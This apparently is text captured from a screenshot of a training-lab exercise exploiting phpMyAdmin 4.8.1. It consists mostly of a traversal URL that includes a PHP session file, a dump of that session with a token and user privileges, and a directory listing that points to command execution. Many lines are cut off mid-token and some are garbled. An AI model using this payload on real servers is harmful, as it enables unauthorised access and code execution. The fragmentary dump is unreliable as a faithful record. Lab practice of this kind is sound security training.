 byk4piiac0ltnaqgssdnhrj
byk4piiac0ltnaqgssdnhrjdr.public1.attackdefenselabs.com/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php5/sess_5s02743ikru46a31086rrjr8jras81jq
← Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"?[I568P@ei7B?OUd";browser_access_time|a:1:{s:7:"default";i:1543256220;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10
{s:18:"server_1_pentester";a:16:{s:14:"mysql_cur_user";s:19:"pentester@localhost";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_crea
{i:0;s:3:"app";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:3:"app";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"s
{s:15:"userprefs_mtime";i:1543255709;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1530046450;s:9:"userprefs";a:1:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}encry
g��V\x^�o|����dn5G";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1543255709;}two_factor_check|b:1;is_git_revision|b:1;tmpval|a:13:{s:15:"favorite
{}}s:5:"query";a:1:{s:32:"b8f3f5c0d5fc314cf0de5d305945cf49";a:8:{s:3:"sql";s:90:"select '
total 864
drwxr-xr-x 1 root root 4096 Jul 2 07:49 .
drwxr-xr-x 1 root root 4096 Nov 26 17:08 ..
drwxr-xr-x 8 root root 4096 Feb 15 2016 .git
-rw-r--r-- 1 root root 3216 Jun 26 20:54 CODE_OF_CONDUCT.md
-rw-r--r-- 1 root root 1956 Jun 26 20:54 CONTRIBUTING.md
-rw-r--r-- 1 root root 20501 Jun 26 20:54 ChangeLog
-rw-r--r-- 1 root root 1811 Jun 26 20:54 DCO
-rw-r--r-- 1 root root 18092 Jun 26 20:54 LICENSE
-rw-r--r-- 1 root root 1520 Jun 26 20:54 README
-rw-r--r-- 1 root root 79 Feb 15 2016 README.md
-rw-r--r-- 1 root root 2184 Jun 26 20:54 README.rst
-rw-r--r-- 1 root root 1578 Jun 26 20:54 ajax.php
-rw-r--r-- 1 root root 1777 Jun 26 20:54 browse_foreigners.php
-rw-r--r-- 1 root root 3194 Jun 26 20:54 changelog.php
-rw-r--r-- 1 root root 865 Jun 26 20:54 chk_rel.php